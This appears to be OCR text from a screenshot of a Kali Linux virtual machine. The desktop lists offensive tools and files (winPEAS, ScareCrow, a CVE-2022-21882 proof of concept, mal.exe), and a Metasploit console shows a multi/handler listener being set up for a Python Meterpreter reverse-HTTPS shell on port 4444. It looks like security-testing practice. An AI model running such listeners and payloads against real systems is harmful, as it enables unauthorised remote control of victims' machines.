 Kali Linux(GNOME) - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
Windows 7
Kali Linux(GNOM
Shared VMs (Depreca
Home
Kali Linux(GNOME)
My Computer
Windows 7
Applications Places Terminal May 17 18:42
VMwareTool-
s-10.3.22-1...
prolaborate
test.ps1
winPEASx64.
exe
meterpreter.
spec
ScareCrow
app
dist
prolaborate.
bin
test.html
build
OneNote.exe
Google
ParamSpider
4-ZERO-3
VMwareTool-
s-10.3.22-1...
malware_
testing.py
altdns
RECON
cve-2022-
21882-poc....
test.doc
testing.exe
mal.exe
test2.py
cybergh0st@cybergh0st: ~
cybergh0st@cybergh0st: ~
cybergh0st@cybergh0st: ~
.,cdkO0K; :+: :+:
:::::::+:
Metasploit
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Search can apply complex filters such as
search cve:2009 type:exploit, see all the filters
with help search
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload python/meterpreter/reverse_https
payload => python/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost eth0
lhost => eth0
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search
33°C Rain sho...
ENG
18:42